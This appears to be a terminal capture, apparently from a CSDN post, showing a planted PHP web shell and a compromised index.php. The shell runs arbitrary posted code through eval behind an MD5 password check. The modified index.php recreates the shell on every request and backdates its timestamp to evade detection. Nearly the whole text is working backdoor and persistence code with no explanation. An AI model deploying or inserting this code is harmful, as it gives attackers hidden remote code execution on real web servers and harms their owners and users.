 root@ip-10-0-10-3:/var/www/html# cat .shell.php
<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>root@ip-10-0-10-3:/var/www/html#
root@ip-10-0-10-3:/var/www/html# cat index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>
root@ip-10-0-10-3:/var/www/html#
CSDN @Peterpan00000